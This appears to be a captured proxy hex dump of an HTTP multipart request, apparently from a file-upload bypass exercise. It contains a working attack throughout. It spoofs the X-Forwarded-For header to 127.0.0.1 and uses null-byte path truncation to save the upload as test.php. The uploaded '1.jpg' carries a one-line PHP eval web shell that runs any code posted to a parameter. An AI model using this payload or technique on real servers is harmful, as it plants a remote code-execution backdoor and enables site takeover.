 Request
Raw Params Headers Hex
29 72 64 65 64 2d 46 6f 72 3a 20 31 32 37 2e 30 2e rded-For: 127.0.
2a 30 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 0.1Connection:
2b 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d close------
2c 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
2d 72 79 30 58 51 50 35 41 6e 34 48 61 79 65 39 41 ry0XQP5An4Haye9A
2e 42 4b 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 BKContent-Disp
2f 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
30 74 61 3b 20 6e 61 6d 65 3d 22 64 69 72 22 0d 0a ta; name="dir"
31 0d 0a 2f 75 70 6c 6f 61 64 73 2f 74 65 73 74 2e /uploads/test.
32 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php------WebK
33 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 30 58 itFormBoundary0X
34 51 50 35 41 6e 34 48 61 79 65 39 41 42 4b 0d 0a QP5An4Haye9ABK
35 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
36 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 00 ion: form-data;
37 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c name="file"; fil
38 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 22 0d 0a 43 ename="1.jpg"C
39 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
3a 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 lication/octet-s
3b 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 40 tream<?php @
3c 65 76 61 6c 28 24 5f 50 4f 53 54 5b 22 76 30 77 eval($_POST["v0w
3d 22 5d 29 3b 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b "]);------WebK
3e 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 30 58 itFormBoundary0X
3f 51 50 35 41 6e 34 48 61 79 65 39 41 42 4b 0d 0a QP5An4Haye9ABK
40 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
41 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
42 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d name="submit"